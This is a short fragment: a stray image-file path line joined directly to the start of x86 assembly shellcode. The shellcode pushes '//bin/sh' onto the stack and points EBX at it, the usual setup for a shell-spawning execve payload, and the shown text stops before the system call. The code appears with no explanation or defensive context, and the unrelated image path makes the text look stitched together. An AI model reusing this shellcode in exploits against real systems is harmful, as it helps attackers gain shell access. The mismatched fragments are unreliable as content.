 global _start
section .text
_start:
; PUSH 0x00000000 on the Stack
xor eax, eax
push eax
; PUSH //bin/sh in reverse i.e. hs/nib//
push 0x68732f6e
push 0x69622f2f
; Make EBX point to //bin/sh on the Stack using ESP
mov ebx, esp